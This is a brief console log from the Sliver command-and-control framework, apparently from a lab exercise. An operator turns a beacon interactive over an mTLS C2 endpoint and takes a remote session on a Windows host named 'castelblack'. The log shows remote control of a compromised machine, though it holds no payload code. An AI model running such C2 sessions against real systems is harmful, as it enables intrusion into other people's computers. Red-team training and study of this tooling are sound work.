 sliver > use 58a7fc73-54c7-4978-9abe-9195aadfe4fc
[*] Active beacon AMUSED_GEMSBOK (58a7fc73-54c7-4978-9abe-9195aadfe4fc)
sliver (AMUSED_GEMSBOK) > interactive
[*] Using beacon's active C2 endpoint: mtls://192.168.56.1:443
[*] Tasked beacon AMUSED_GEMSBOK (ffa61900)
sliver (AMUSED_GEMSBOK) > sessions
[*] No sessions 🙁
[*] Session af5add7d AMUSED_GEMSBOK - 192.168.56.22:53305 (castelblack) - windows/amd64 - Tue, 15 Aug 2023 11:32:21 MDT
sliver (AMUSED_GEMSBOK) > use af
[*] Active session AMUSED_GEMSBOK (af5add7d-e9aa-435a-b704-4bb77691207b)
sliver (AMUSED_GEMSBOK) >